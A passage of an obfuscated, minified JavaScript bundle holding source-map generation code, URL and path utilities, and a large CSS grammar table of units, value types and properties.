H=m[Rk(0xa85)](Q);null!=H&&(null!=T&&(Q=B[Rk(0xe04)](T,Q)),null!=O&&(Q=B[Rk(0x305)](O,Q)),this[Rk(0xa99)](Q,H));},this);},W[RL(0xeb4)][RL(0x6c7)]=function(m,y,T,x){const RV=RL;if(y&&RV(0xcce)!=typeof y[RV(0x40e)]&&RV(0xcce)!=typeof y[RV(0xdfa)]){var O=RV(0xa4e);if(this[RV(0xed6)])return RV(0x158)!=typeof console&&console[RV(0xe32)]&&console[RV(0xe32)](O),!0x1;throw new Error(O);}if((!(m&&RV(0x40e)in m&&RV(0xdfa)in m&&m[RV(0x40e)]>0x0&&m[RV(0xdfa)]>=0x0)||y||T||x)&&!(m&&RV(0x40e)in m&&RV(0xdfa)in m&&y&&RV(0x40e)in y&&RV(0xdfa)in y&&m[RV(0x40e)]>0x0&&m[RV(0xdfa)]>=0x0&&y[RV(0x40e)]>0x0&&y[RV(0xdfa)]>=0x0&&T)){if(O=RV(0x148)+JSON[RV(0x3ad)]({'generated':m,'source':T,'original':y,'name':x}),this[RV(0xed6)])return RV(0x158)!=typeof console&&console[RV(0xe32)]&&console[RV(0xe32)](O),!0x1;throw new Error(O);}},W[RL(0xeb4)][RL(0x373)]=function(){const RP=RL;for(var y,T,x,O,L=0x0,Q=0x1,H=0x0,F=0x0,Z=0x0,k=0x0,V='',P=this[RP(0x577)][RP(0xb57)](),z=0x0,J=P[RP(0x311)];z<J;z++){if(y='',(T=P[z])[RP(0x980)]!==Q){for(L=0x0;T[RP(0x980)]!==Q;)y+=';',Q++;}else{if(z>0x0){if(!B[RP(0xdf8)](T,P[z-0x1]))continue;y+=',';}}y+=R[RP(0x64e)](T[RP(0x8fb)]-L),L=T[RP(0x8fb)],null!=T[RP(0x222)]&&(O=this[RP(0x724)][RP(0xfa5)](T[RP(0x222)]),y+=R[RP(0x64e)](O-k),k=O,y+=R[RP(0x64e)](T[RP(0xb1b)]-0x1-F),F=T[RP(0xb1b)]-0x1,y+=R[RP(0x64e)](T[RP(0xd05)]-H),H=T[RP(0xd05)],null!=T[RP(0xe6e)]&&(x=this[RP(0x5a2)][RP(0xfa5)](T[RP(0xe6e)]),y+=R[RP(0x64e)](x-Z),Z=x)),V+=y;}return V;},W[RL(0xeb4)][RL(0x502)]=function(m,y){const Rg=RL;return m[Rg(0xe64)](function(T){const Rs=Rg;if(!this[Rs(0x46a)])return null;null!=y&&(T=B[Rs(0x305)](y,T));var x=B[Rs(0x3ae)](T);return Object[Rs(0xeb4)][Rs(0x4a8)][Rs(0xeda)](this[Rs(0x46a)],x)?this[Rs(0x46a)][x]:null;},this);},W[RL(0xeb4)][RL(0x1bc)]=function(){const Rz=RL;var m={'version':this[Rz(0xa3a)],'sources':this[Rz(0x724)][Rz(0xb57)](),'names':this[Rz(0x5a2)][Rz(0xb57)](),'mappings':this[Rz(0x373)]()};return null!=this[Rz(0xdea)]&&(m[Rz(0xccd)]=this[Rz(0xdea)]),null!=this[Rz(0x7a8)]&&(m[Rz(0x36e)]=this[Rz(0x7a8)]),this[Rz(0x46a)]&&(m[Rz(0x787)]=this[Rz(0x502)](m[Rz(0xab7)],m[Rz(0x36e)])),m;},W[RL(0xeb4)][RL(0x760)]=function(){const RJ=RL;return JSON[RJ(0x3ad)](this[RJ(0x1bc)]());},I['x']=W;},0x23c3:(E,I)=>{const RX=a2j;I[RX(0x986)]=function(Q,H,F){const RY=RX;if(H in Q)return Q[H];if(0x3===arguments[RY(0x311)])return F;throw new Error('\x22'+H+RY(0x21f));};var K=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,R=/^data:.+\,.+$/;function B(Q){const Rq=RX;var H=Q[Rq(0x42f)](K);return H?{'scheme':H[0x1],'auth':H[0x2],'host':H[0x3],'port':H[0x4],'path':H[0x5]}:null;}function C(Q){const RD=RX;var H='';return Q[RD(0xbe6)]&&(H+=Q[RD(0xbe6)]+':'),H+='//',Q[RD(0x205)]&&(H+=Q[RD(0x205)]+'@'),Q[RD(0x3f1)]&&(H+=Q[RD(0x3f1)]),Q[RD(0x34a)]&&(H+=':'+Q[RD(0x34a)]),Q[RD(0x971)]&&(H+=Q[RD(0x971)]),H;}I[RX(0x6df)]=B,I[RX(0x927)]=C;var v,W,m=(v=function(Q){const Rc=RX;var H=Q,F=B(Q);if(F){if(!F[Rc(0x971)])return Q;H=F[Rc(0x971)];}for(var Z=I[Rc(0x3d1)](H),k=[],V=0x0,P=0x0;;){if(V=P,-0x1===(P=H[Rc(0xfa5)]('/',V))){k[Rc(0xd74)](H[Rc(0x4d6)](V));break;}for(k[Rc(0xd74)](H[Rc(0x4d6)](V,P));P<H[Rc(0x311)]&&'/'===H[P];)P++;}var g,z=0x0;for(P=k[Rc(0x311)]-0x1;P>=0x0;P--)'.'===(g=k[P])?k[Rc(0xcdc)](P,0x1):'..'===g?z++:z>0x0&&(''===g?(k[Rc(0xcdc)](P+0x1,z),z=0x0):(k[Rc(0xcdc)](P,0x2),z--));return''===(H=k[Rc(0xe04)]('/'))&&(H=Z?'/':'.'),F?(F[Rc(0x971)]=H,C(F)):H;},W=[],function(Q){const RN=RX;for(var H=0x0;H<W[RN(0x311)];H++)if(W[H][RN(0x8a5)]===Q){var F=W[0x0];return W[0x0]=W[H],W[H]=F,W[0x0][RN(0xbe3)];}var Z=v(Q);return W[RN(0x79b)]({'input':Q,'result':Z}),W[RN(0x311)]>0x20&&W[RN(0x1ec)](),Z;});function y(Q,H){const Rp=RX;''===Q&&(Q='.'),''===H&&(H='.');var F=B(H),Z=B(Q);if(Z&&(Q=Z[Rp(0x971)]||'/'),F&&!F[Rp(0xbe6)])return Z&&(F[Rp(0xbe6)]=Z[Rp(0xbe6)]),C(F);if(F||H[Rp(0x42f)](R))return H;if(Z&&!Z[Rp(0x3f1)]&&!Z[Rp(0x971)])return Z[Rp(0x3f1)]=H,C(Z);var k='/'===H[Rp(0xd2b)](0x0)?H:m(Q[Rp(0x3a1)](/\/+$/,'')+'/'+H);return Z?(Z[Rp(0x971)]=k,C(Z)):k;}I[RX(0x3c8)]=m,I[RX(0xe04)]=y,I[RX(0x3d1)]=function(Q){const Ro=RX;return'/'===Q[Ro(0xd2b)](0x0)||K[Ro(0xa4a)](Q);},I[RX(0x305)]=function(Q,H){const RU=RX;''===Q&&(Q='.'),Q=Q[RU(0x3a1)](/\/$/,'');for(var F=0x0;0x0!==H[RU(0xfa5)](Q+'/');){var Z=Q[RU(0x49c)]('/');if(Z<0x0)return H;if((Q=Q[RU(0x4d6)](0x0,Z))[RU(0x42f)](/^([^\/]+:\/)?\/*$/))return H;++F;}return Array(F+0x1)[RU(0xe04)](RU(0x7e9))+H[RU(0xa9a)](Q[RU(0x311)]+0x1);};var T=!(RX(0x45d)in Object[RX(0x1a0)](null));function x(Q){return Q;}function O(Q){const RM=RX;if(!Q)return!0x1;var H=Q[RM(0x311)];if(H<0x9)return!0x1;if(0x5f!==Q[RM(0x1b9)](H-0x1)||0x5f!==Q[RM(0x1b9)](H-0x2)||0x6f!==Q[RM(0x1b9)](H-0x3)||0x74!==Q[RM(0x1b9)](H-0x4)||0x6f!==Q[RM(0x1b9)](H-0x5)||0x72!==Q[RM(0x1b9)](H-0x6)||0x70!==Q[RM(0x1b9)](H-0x7)||0x5f!==Q[RM(0x1b9)](H-0x8)||0x5f!==Q[RM(0x1b9)](H-0x9))return!0x1;for(var F=H-0xa;F>=0x0;F--)if(0x24!==Q[RM(0x1b9)](F))return!0x1;return!0x0;}function L(Q,H){return Q===H?0x0:null===Q?0x1:null===H?-0x1:Q>H?0x1:-0x1;}I[RX(0x3ae)]=T?x:function(Q){return O(Q)?'$'+Q:Q;},I[RX(0x685)]=T?x:function(Q){const Rf=RX;return O(Q)?Q[Rf(0x4d6)](0x1):Q;},I[RX(0x70a)]=function(Q,H,F){const Rh=RX;var Z=L(Q[Rh(0x222)],H[Rh(0x222)]);return 0x0!==Z||0x0!=(Z=Q[Rh(0xb1b)]-H[Rh(0xb1b)])||0x0!=(Z=Q[Rh(0xd05)]-H[Rh(0xd05)])||F||0x0!=(Z=Q[Rh(0x8fb)]-H[Rh(0x8fb)])||0x0!=(Z=Q[Rh(0x980)]-H[Rh(0x980)])?Z:L(Q[Rh(0xe6e)],H[Rh(0xe6e)]);},I[RX(0x74e)]=function(Q,H,F){const Rb=RX;var Z;return 0x0!=(Z=Q[Rb(0xb1b)]-H[Rb(0xb1b)])||0x0!=(Z=Q[Rb(0xd05)]-H[Rb(0xd05)])||F||0x0!=(Z=Q[Rb(0x8fb)]-H[Rb(0x8fb)])||0x0!=(Z=Q[Rb(0x980)]-H[Rb(0x980)])?Z:L(Q[Rb(0xe6e)],H[Rb(0xe6e)]);},I[RX(0x5b6)]=function(Q,H,F){const Rd=RX;var Z=Q[Rd(0x980)]-H[Rd(0x980)];return 0x0!==Z||0x0!=(Z=Q[Rd(0x8fb)]-H[Rd(0x8fb)])||F||0x0!==(Z=L(Q[Rd(0x222)],H[Rd(0x222)]))||0x0!=(Z=Q[Rd(0xb1b)]-H[Rd(0xb1b)])||0x0!=(Z=Q[Rd(0xd05)]-H[Rd(0xd05)])?Z:L(Q[Rd(0xe6e)],H[Rd(0xe6e)]);},I[RX(0x84a)]=function(Q,H,F){const Rw=RX;var Z=Q[Rw(0x8fb)]-H[Rw(0x8fb)];return 0x0!==Z||F||0x0!==(Z=L(Q[Rw(0x222)],H[Rw(0x222)]))||0x0!=(Z=Q[Rw(0xb1b)]-H[Rw(0xb1b)])||0x0!=(Z=Q[Rw(0xd05)]-H[Rw(0xd05)])?Z:L(Q[Rw(0xe6e)],H[Rw(0xe6e)]);},I[RX(0xdf8)]=function(Q,H){const RS=RX;var F=Q[RS(0x980)]-H[RS(0x980)];return 0x0!==F||0x0!=(F=Q[RS(0x8fb)]-H[RS(0x8fb)])||0x0!==(F=L(Q[RS(0x222)],H[RS(0x222)]))||0x0!=(F=Q[RS(0xb1b)]-H[RS(0xb1b)])||0x0!=(F=Q[RS(0xd05)]-H[RS(0xd05)])?F:L(Q[RS(0xe6e)],H[RS(0xe6e)]);},I[RX(0x470)]=function(Q){const RG=RX;return JSON[RG(0x588)](Q[RG(0x3a1)](/^\)]}'[^\n]*\n/,''));},I[RX(0x2ee)]=function(Q,H,F){const B0=RX;if(H=H||'',Q&&('/'!==Q[Q[B0(0x311)]-0x1]&&'/'!==H[0x0]&&(Q+='/'),H=Q+H),F){var Z=B(F);if(!Z)throw new Error(B0(0x37e));if(Z[B0(0x971)]){var k=Z[B0(0x971)][B0(0x49c)]('/');k>=0x0&&(Z[B0(0x971)]=Z[B0(0x971)][B0(0x57e)](0x0,k+0x1));}H=y(C(Z),H);}return m(H);};},0x2125:(E,I,K)=>{'use strict';function R(C){const B1=a2j;return R=B1(0x7ff)==typeof Symbol&&B1(0xb4d)==typeof Symbol[B1(0x4b6)]?function(v){return typeof v;}:function(v){const B2=B1;return v&&B2(0x7ff)==typeof Symbol&&v[B2(0x586)]===Symbol&&v!==Symbol[B2(0xeb4)]?B2(0xb4d):typeof v;},R(C);}function B(C,v,W){const B4=a2j;return m=function(y){const B3=a2j;if(B3(0x71f)!=R(y)||!y)return y;var T=y[Symbol[B3(0x783)]];if(void 0x0!==T){var i=T[B3(0xeda)](y,B3(0x323));if(B3(0x71f)!=R(i))return i;throw new TypeError(B3(0x497));}return String(y);}(v),(v=B4(0xb4d)==R(m)?m:m+'')in C?Object[B4(0xa69)](C,v,{'value':W,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):C[v]=W,C;var m;}K['d'](I,{'A':()=>B});},0xd33:(E,I,K)=>{'use strict';const B5=a2j;K['d'](I,{'A':()=>R});const R={'generic':!0x0,'cssWideKeywords':[B5(0xc01),B5(0x13a),B5(0xd37),B5(0xe43),B5(0x847)],'units':{'angle':[B5(0x4ea),B5(0xf48),B5(0xbba),B5(0xca5)],'decibel':['db'],'flex':['fr'],'frequency':['hz',B5(0xc5e)],'length':['cm','mm','q','in','pt','pc','px','em',B5(0x776),'ex',B5(0x66b),B5(0xe2e),B5(0xe3b),'ch',B5(0x138),'ic',B5(0x605),'lh',B5(0xba8),'vw',B5(0x91c),B5(0xb30),B5(0x4fd),'vh',B5(0xe55),B5(0xcea),B5(0x69e),'vi',B5(0xb90),B5(0x1c1),B5(0x7b5),'vb',B5(0x6c9),B5(0xc5f),B5(0x21c),B5(0xe1b),B5(0xedb),B5(0xc63),B5(0xf00),B5(0x735),B5(0x551),B5(0xf49),B5(0xcbe),B5(0x958),B5(0xd91),B5(0x583),B5(0xcb0),B5(0x16d),B5(0x141)],'resolution':[B5(0xe71),B5(0xbdb),B5(0x726),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':B5(0xd47),'absolute-size':B5(0xab9),'acos()':B5(0x952),'alpha-value':B5(0xf2f),'angle-percentage':B5(0x98e),'angular-color-hint':B5(0x3d5),'angular-color-stop':B5(0xadf),'angular-color-stop-list':B5(0x150),'animateable-feature':B5(0x5fc),'asin()':B5(0x937),'atan()':B5(0xd09),'atan2()':B5(0x843),'attachment':B5(0xf8b),'attr()':B5(0x5d3),'attr-matcher':B5(0x1ed),'attr-modifier':B5(0x9ef),'attribute-selector':B5(0x135),'auto-repeat':B5(0xf76),'auto-track-list':B5(0xda4),'axis':B5(0x796),'baseline-position':B5(0xd68),'basic-shape':B5(0x349),'bg-image':B5(0xf1d),'bg-layer':B5(0x5c8),'bg-position':B5(0xddf),'bg-size':B5(0xda0),'blur()':B5(0x51e),'blend-mode':B5(0x6f3),'box':B5(0x867),'brightness()':B5(0xda5),'calc()':B5(0xa70),'calc-sum':B5(0x701),'calc-product':B5(0x8ba),'calc-value':B5(0xaae),'calc-constant':B5(0xc2b),'cf-final-image':B5(0xcd8),'cf-mixing-image':B5(0xd93),'circle()':B5(0x336),'clamp()':B5(0xb94),'class-selector':B5(0x33b),'clip-source':B5(0x990),'color':B5(0xd1a),'color-stop':B5(0xa32),'color-stop-angle':B5(0x3b2),'color-stop-length':B5(0xa54),'color-stop-list':B5(0x896),'color-interpolation-method':B5(0xdf3),'combinator':B5(0x24e),'common-lig-values':B5(0x800),'compat-auto':B5(0xba5),'composite-style':B5(0x9e3),'compositing-operator':B5(0x668),'compound-selector':B5(0x9ae),'compound-selector-list':B5(0xb24),'complex-selector':B5(0x1be),'complex-selector-list':B5(0x5c4),'conic-gradient()':B5(0x10e),'contextual-alt-values':B5(0x136),'content-distribution':B5(0x84c),'content-list':B5(0x9d2),'content-position':B5(0x940),'content-replacement':B5(0x223),'contrast()':B5(0x1d1),'cos()':B5(0xbc1),'counter':B5(0xb4a),'counter()':B5(0xeae),'counter-name':B5(0xbaf),'counter-style':B5(0x120),'counter-style-name':B5(0xbaf),'counters()':B5(0x52c),'cross-fade()':B5(0x244),'cubic-bezier-timing-function':B5(0x59a),'deprecated-system-color':B5(0x2a2),'discretionary-lig-values':B5(0x6a9),'display-box':B5(0xdd1),'display-inside':B5(0xe3e),'display-internal':B5(0xc3b),'display-legacy':B5(0x5eb),'display-listitem':B5(0xe69),'display-outside':B5(0xd7f),'drop-shadow()':B5(0x838),'east-asian-variant-values':B5(0x533),'east-asian-width-values':B5(0xfad),'element()':B5(0x236),'ellipse()':B5(0x4d9),'ending-shape':B5(0xe83),'env()':B5(0xf45),'exp()':B5(0x3ba),'explicit-track-list':B5(0xbb0),'family-name':B5(0xbfa),'feature-tag-value':B5(0x289),'feature-type':B5(0x368),'feature-value-block':B5(0x256),'feature-value-block-list':B5(0x47f),'feature-value-declaration':B5(0xe99),'feature-value-declaration-list':B5(0xd86),'feature-value-name':B5(0xbaf),'fill-rule':B5(0x474),'filter-function':B5(0xe2b),'filter-function-list':B5(0x466),'final-bg-layer':B5(0xb2b),'fixed-breadth':B5(0x4ac),'fixed-repeat':B5(0x68c),'fixed-size':B5(0xe4c),'font-stretch-absolute':B5(0x4c4),'font-variant-css21':B5(0x380),'font-weight-absolute':B5(0x84d),'frequency-percentage':B5(0x253),'general-enclosed':B5(0x66d),'generic-family':B5(0x80b),'generic-name':B5(0x316),'geometry-box':B5(0x7e8),'gradient':B5(0xac6),'grayscale()':B5(0x983),'grid-line':B5(0xc88),'historical-lig-values':B5(0xe82),'hsl()':B5(0x8ab),'hsla()':B5(0x8f6),'hue':B5(0x453),'hue-rotate()':B5(0xa23),'hue-interpolation-method':B5(0xb36),'hwb()':B5(0x8a0),'hypot()':B5(0x882),'image':B5(0xfaa),'image()':B5(0x170),'image-set()':B5(0xe2a),'image-set-option':B5(0xc52),'image-src':B5(0x9be),'image-tags':B5(0x2ef),'inflexible-breadth':B5(0x5b3),'inset()':B5(0xbbd),'invert()':B5(0xb28),'keyframes-name':B5(0x4b1),'keyframe-block':B5(0x60f),'keyframe-block-list':B5(0xbb8),'keyframe-selector':B5(0x478),'lab()':B5(0x8fe),'layer()':B5(0xa67),'layer-name':B5(0x744),'lch()':B5(0xc8b),'leader()':B5(0x3b0),'leader-type':B5(0xb6b),'length-percentage':B5(0x62c),'light-dark()':B5(0x1a6),'line-names':B5(0x7ac),'line-name-list':B5(0xe25),'line-style':B5(0x5cd),'line-width':B5(0xc7e),'linear-color-hint':B5(0x4ac),'linear-color-stop':B5(0xc2f),'linear-gradient()':B5(0x5e9),'log()':B5(0xf72),'mask-layer':B5(0x846),'mask-position':B5(0x805),'mask-reference':B5(0x32e),'mask-source':B5(0x990),'masking-mode':B5(0xdfc),'matrix()':B5(0xcf2),'matrix3d()':B5(0x475),'max()':B5(0x61d),'media-and':B5(0x435),'media-condition':B5(0xcf4),'media-condition-without-or':B5(0xb85),'media-feature':B5(0x8a2),'media-in-parens':B5(0x969),'media-not':B5(0x304),'media-or':B5(0x38c),'media-query':B5(0x9a6),'media-query-list':B5(0x5c2),'media-type':B5(0x892),'mf-boolean':B5(0xe10),'mf-name':B5(0x892),'mf-plain':B5(0xc23),'mf-range':B5(0xad3),'mf-value':B5(0x599),'min()':B5(0x8ec),'minmax()':B5(0x8db),'mod()':B5(0xf59),'name-repeat':B5(0x2f4),'named-color':B5(0xac5),'namespace-prefix':B5(0x892),'ns-prefix':B5(0xce2),'number-percentage':B5(0xf2f),'numeric-figure-values':B5(0xae8),'numeric-fraction-values':B5(0x65d),'numeric-spacing-values':B5(0xe80),'nth':B5(0x54c),'opacity()':B5(0x32b),'overflow-position':B5(0xba7),'outline-radius':B5(0x62c),'page-body':B5(0x8d3),'page-margin-box':B5(0xe00),'page-margin-box-type':B5(0x43a),'page-selector-list':B5(0x5cb),'page-selector':B5(0xf2c),'page-size':B5(0x117),'path()':B5(0xf7f),'paint()':B5(0x624),'perspective()':B5(0x15b),'polygon()':B5(0x22b),'polar-color-space':B5(0x6cb),'position':B5(0x97e),'pow()':B5(0x96c),'pseudo-class-selector':B5(0x830),'pseudo-element-selector':B5(0x446),'pseudo-page':B5(0xae5),'quote':B5(0x7e0),'radial-gradient()':B5(0x4e2),'ratio':B5(0x7da),'ray()':B5(0x429),'ray-size':B5(0x180),'rectangular-color-space':B5(0xcaa),'relative-selector':B5(0x7eb),'relative-selector-list':B5(0x268),'relative-size':B5(0xde6),'rem()':B5(0xc65),'repeat-style':B5(0x514),'repeating-conic-gradient()':B5(0xe05),'repeating-linear-gradient()':B5(0xb1c),'repeating-radial-gradient()':B5(0x3d8),'reversed-counter-name':B5(0xd40),'rgb()':B5(0x309),'rgba()':B5(0x22d),'rotate()':B5(0xbad),'rotate3d()':B5(0x27c),'rotateX()':B5(0x6e9),'rotateY()':B5(0x93a),'rotateZ()':B5(0x157),'round()':B5(0x395),'rounding-strategy':B5(0x4f3),'saturate()':B5(0xd41),'scale()':B5(0xbc2),'scale3d()':B5(0x307),'scaleX()':B5(0x10b),'scaleY()':B5(0x865),'scaleZ()':B5(0x526),'scroll()':B5(0xade),'scroller':B5(0x714),'self-position':B5(0x868),'shape-radius':B5(0xef6),'sign()':B5(0x955),'skew()':B5(0x86f),'skewX()':B5(0xb0a),'skewY()':B5(0x67b),'sepia()':B5(0xaf0),'shadow':B5(0xda3),'shadow-t':B5(0xf5e),'shape':B5(0xadd),'shape-box':B5(0xa8f),'side-or-corner':B5(0x467),'sin()':B5(0x9d6),'single-animation':B5(0xaa3),'single-animation-direction':B5(0x9e2),'single-animation-fill-mode':B5(0x7d4),'single-animation-iteration-count':B5(0xa3d),'single-animation-play-state':B5(0x5d7),'single-animation-timeline':B5(0x464),'single-transition':B5(0xb1f),'single-transition-property':B5(0x25c),'size':B5(0x6af),'sqrt()':B5(0x6f5),'step-position':B5(0x72f),'step-timing-function':B5(0xebd),'subclass-selector':B5(0xf0f),'supports-condition':B5(0x731),'supports-in-parens':B5(0xc91),'supports-feature':B5(0x849),'supports-decl':B5(0xe67),'supports-selector-fn':B5(0xcfd),'symbol':B5(0xf4c),'system-color':B5(0x939),'tan()':B5(0x51d),'target':B5(0x322),'target-counter()':B5(0xa7a),'target-counters()':B5(0x20f),'target-text()':B5(0xc2d),'time-percentage':B5(0xeed),'timeline-range-name':B5(0x923),'easing-function':B5(0x134),'track-breadth':B5(0xc7d),'track-list':B5(0xa30),'track-repeat':B5(0x78d),'track-size':B5(0x53f),'transform-function':B5(0xae6),'transform-list':B5(0xbe8),'transition-behavior-value':B5(0x11d),'translate()':B5(0xbfe),'translate3d()':B5(0x676),'translateX()':B5(0x6f2),'translateY()':B5(0xc84),'translateZ()':B5(0x17a),'type-or-unit':B5(0x414),'type-selector':B5(0xc39),'var()':B5(0x57b),'view()':B5(0x313),'viewport-length':B5(0x301),'visual-box':B5(0xefb),'wq-name':B5(0x1f1),'-legacy-gradient':B5(0xb61),'-legacy-linear-gradient':B5(0x771),'-legacy-repeating-linear-gradient':B5(0x10f),'-legacy-linear-gradient-arguments':B5(0x423),'-legacy-radial-gradient':B5(0xf3e),'-legacy-repeating-radial-gradient':B5(0xccc),'-legacy-radial-gradient-arguments':B5(0x76a),'-legacy-radial-gradient-size':B5(0x354),'-legacy-radial-gradient-shape':B5(0xe83),'-non-standard-font':B5(0xec4),'-non-standard-color':B5(0x1e3),'-non-standard-image-rendering':B5(0x9ec),'-non-standard-overflow':B5(0x34d),'-non-standard-size':B5(0x972),'-webkit-gradient()':B5(0x9b3),'-webkit-gradient-color-stop':B5(0xf97),'-webkit-gradient-point':B5(0x4d0),'-webkit-gradient-radius':B5(0x62c),'-webkit-gradient-type':B5(0xb2e),'-webkit-mask-box-repeat':B5(0x7dd),'-ms-filter-function-list':B5(0xe3f),'-ms-filter-function':B5(0x661),'-ms-filter-function-progid':B5(0x570),'-ms-filter-function-legacy':B5(0xd22),'absolute-color-base':B5(0xbc5),'absolute-color-function':B5(0xa1f),'age':B5(0x878),'anchor-name':B5(0xf5f),'attr-name':B5(0x477),'attr-fallback':B5(0x6b6),'bg-clip':B5(0xf8a),'bottom':B5(0x88a),'container-name':B5(0xbaf),'container-condition':B5(0x1d7),'coord-box':B5(0xc44),'generic-voice':B5(0x416),'gender':B5(0x6fd),'generic-script-specific':B5(0xd29),'generic-complete':B5(0x1f6),'generic-incomplete':B5(0xde8),'-non-standard-generic-family':B5(0x828),'left':B5(0x88a),'color-base':B5(0x1de),'color-function':B5(0xa1f),'device-cmyk()':B5(0xdcf),'legacy-device-cmyk-syntax':B5(0xa2e),'modern-device-cmyk-syntax':B5(0xfa7),'cmyk-component':B5(0x6f0),'color-mix()':B5(0xc0e),'color-space':B5(0xa61),'custom-color-space':B5(0xf5f),'paint':B5(0x2e5),'palette-identifier':B5(0xf5f),'right':B5(0x88a),'scope-start':B5(0x93d),'scope-end':B5(0x93d),'forgiving-selector-list':B5(0xc67),'forgiving-relative-selector-list':B5(0x208),'selector-list':B5(0x2cd),'complex-real-selector-list':B5(0xbc7),'simple-selector-list':B5(0x6a8),'relative-real-selector-list':B5(0x286),'complex-selector-unit':B5(0x31c),'complex-real-selector':B5(0x6ac),'relative-real-selector':B5(0x30b),'pseudo-compound-selector':B5(0x61f),'simple-selector':B5(0x3e0),'legacy-pseudo-element-selector':B5(0xab1),'single-animation-composition':B5(0x284),'svg-length':B5(0x1d0),'svg-writing-mode':B5(0x29f),'top':B5(0x88a),'x':B5(0x7de),'y':B5(0x7de),'declaration':B5(0x522),'declaration-list':B5(0x2da),'url':B5(0xeba),'url-modifier':B5(0x694),'number-zero-one':B5(0x1ac),'number-one-or-greater':B5(0xb5e),'color()':B5(0x902),'colorspace-params':B5(0x75b),'predefined-rgb-params':B5(0x74c),'predefined-rgb':B5(0x24f),'xyz-params':B5(0xeac),'xyz-space':B5(0xb29),'oklab()':B5(0x13b),'oklch()':B5(0x650),'offset-path':B5(0x553),'rect()':B5(0x567),'xywh()':B5(0xcd7),'query-in-parens':B5(0xefd),'size-feature':B5(0x24b),'style-feature':B5(0x721),'style-query':B5(0x973),'style-condition':B5(0x703),'style-in-parens':B5(0xbda),'-non-standard-display':B5(0x1b8),'inset-area':B5(0x64a),'position-area':B5(0xf99),'anchor()':B5(0xd6a),'anchor-side':B5(0x394),'anchor-size()':B5(0xc06),'anchor-size':B5(0x37f),'anchor-element':B5(0xf5f),'try-size':B5(0x72a),'try-tactic':B5(0xa18),'font-variant-css2':B5(0x679),'font-width-css3':B5(0x213),'system-family-name':B5(0x8c6)},'properties':{'--*':B5(0xdda),'-ms-accelerator':B5(0xbb2),'-ms-block-progression':B5(0x266),'-ms-content-zoom-chaining':B5(0xbc6),'-ms-content-zooming':B5(0x40c),'-ms-content-zoom-limit':B5(0x230),'-ms-content-zoom-limit-max':B5(0x177),'-ms-content-zoom-limit-min':B5(0x177),'-ms-content-zoom-snap':B5(0x900),'-ms-content-zoom-snap-points':B5(0xecd),'-ms-content-zoom-snap-type':B5(0xbcf),'-ms-filter':B5(0x25a),'-ms-flow-from':B5(0x2d6),'-ms-flow-into':B5(0x2d6),'-ms-grid-columns':B5(0xe98),'-ms-grid-rows':B5(0xe98),'-ms-high-contrast-adjust':B5(0x53c),'-ms-hyphenate-limit-chars':B5(0x8b5),'-ms-hyphenate-limit-lines':B5(0x75d),'-ms-hyphenate-limit-zone':B5(0x9a5),'-ms-ime-align':B5(0x737),'-ms-overflow-style':B5(0xca2),'-ms-scrollbar-3dlight-color':B5(0x18b),'-ms-scrollbar-arrow-color':B5(0x18b),'-ms-scrollbar-base-color':B5(0x18b),'-ms-scrollbar-darkshadow-color':B5(0x18b),'-ms-scrollbar-face-color':B5(0x18b),'-ms-scrollbar-highlight-color':B5(0x18b),'-ms-scrollbar-shadow-color':B5(0x18b),'-ms-scrollbar-track-color':B5(0x18b),'-ms-scroll-chaining':B5(0x858),'-ms-scroll-limit':B5(0x638),'-ms-scroll-limit-x-max':B5(0x19e),'-ms-scroll-limit-x-min':B5(0xa4b),'-ms-scroll-limit-y-max':B5(0x19e),'-ms-scroll-limit-y-min':B5(0xa4b),'-ms-scroll-rails':B5(0xd26),'-ms-scroll-snap-points-x':B5(0x211),'-ms-scroll-snap-points-y':B5(0x211),'-ms-scroll-snap-type':B5(0xbcf),'-ms-scroll-snap-x':B5(0xa77),'-ms-scroll-snap-y':B5(0xead),'-ms-scroll-translation':B5(0x729),'-ms-text-autospace':B5(0xf66),'-ms-touch-select':B5(0x212),'-ms-user-select':B5(0x133),'-ms-wrap-flow':B5(0xc9a),'-ms-wrap-margin':B5(0xa4b),'-ms-wrap-through':B5(0xf1e),'-moz-appearance':B5(0x57f),'-moz-binding':B5(0xb51),'-moz-border-bottom-colors':B5(0x9d7),'-moz-border-left-colors':B5(0x9d7),'-moz-border-right-colors':B5(0x9d7),'-moz-border-top-colors':B5(0x9d7),'-moz-context-properties':B5(0x963),'-moz-float-edge':B5(0x4d8),'-moz-force-broken-image-icon':B5(0x371),'-moz-image-region':B5(0x663),'-moz-orient':B5(0xdf0),'-moz-outline-radius':B5(0xa37),'-moz-outline-radius-bottomleft':B5(0xae0),'-moz-outline-radius-bottomright':B5(0xae0),'-moz-outline-radius-topleft':B5(0xae0),'-moz-outline-radius-topright':B5(0xae0),'-moz-stack-sizing':B5(0x512),'-moz-text-blink':B5(0x1c8),'-moz-user-focus':B5(0x4b5),'-moz-user-input':B5(0xc48),'-moz-user-modify':B5(0x2b2),'-moz-window-dragging':B5(0xedf),'-moz-window-shadow':B5(0x614),'-webkit-appearance':B5(0x598),'-webkit-border-before':B5(0x791),'-webkit-border-before-color':B5(0x18b),'-webkit-border-before-style':B5(0x9f1),'-webkit-border-before-width':B5(0xd28),'-webkit-box-reflect':B5(0x119),'-webkit-line-clamp':B5(0x7f2),'-webkit-mask':B5(0x4e6),'-webkit-mask-attachment':B5(0x3d7),'-webkit-mask-clip':B5(0xe3a),'-webkit-mask-composite':B5(0xb9c),'-webkit-mask-image':B5(0xe88),'-webkit-mask-origin':B5(0x8ae),'-webkit-mask-position':B5(0x360),'-webkit-mask-position-x':B5(0xd80),'-webkit-mask-position-y':B5(0xde0),'-webkit-mask-repeat':B5(0x9ac),'-webkit-mask-repeat-x':B5(0xc40),'-webkit-mask-repeat-y':B5(0xc40),'-webkit-mask-size':B5(0x8ee),'-webkit-overflow-scrolling':B5(0xa44),'-webkit-tap-highlight-color':B5(0x18b),'-webkit-text-fill-color':B5(0x18b),'-webkit-text-stroke':B5(0x3f5),'-webkit-text-stroke-color':B5(0x18b),'-webkit-text-stroke-width':B5(0xa4b),'-webkit-touch-callout':B5(0xdc7),'-webkit-user-modify':B5(0x31b),'accent-color':B5(0x852),'align-content':B5(0x9fc),'align-items':B5(0xb4c),'align-self':B5(0xbc9),'align-tracks':B5(0x9b0),'all':B5(0x1a7),'anchor-name':B5(0xc3d),'anchor-scope':B5(0x3de),'animation':B5(0xceb),'animation-composition':B5(0xaa6),'animation-delay':